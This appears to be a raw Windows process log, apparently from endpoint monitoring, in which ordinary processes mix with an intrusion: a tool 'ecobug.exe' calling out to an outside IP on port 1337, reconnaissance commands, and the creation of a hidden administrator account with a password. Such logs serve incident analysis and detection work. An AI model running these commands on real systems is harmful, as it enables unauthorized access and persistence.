 ecobug.exe --timeout 6000 --dest 98.117.26.236 --port 1337
"C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdr
"LogonUI.exe" /flags:0x0 /state0:0xa31ff055 /state1:0x41c64e6d
taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
"C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgew
netstat -an
ipconfig /all
net view
systeminfo
net users /add gu@rd!an abc1toothree
net localgroup administrators gu@rd!an /add
net share
net use
"C:\Windows\system32\backgroundTaskHost.exe" -ServerName:Microsoft.MicrosoftO
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utilit
C:\Windows\System32\WinLogon.exe -UserSwitch S-1-5-21-279459042-186945023-3
"C:\Windows\System32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe37
C:\Windows\System32\LockAppHost.exe -Embedding
"C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
"C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\microsoftedgec
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utilit
"C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdr
C:\Windows\Sysmon.exe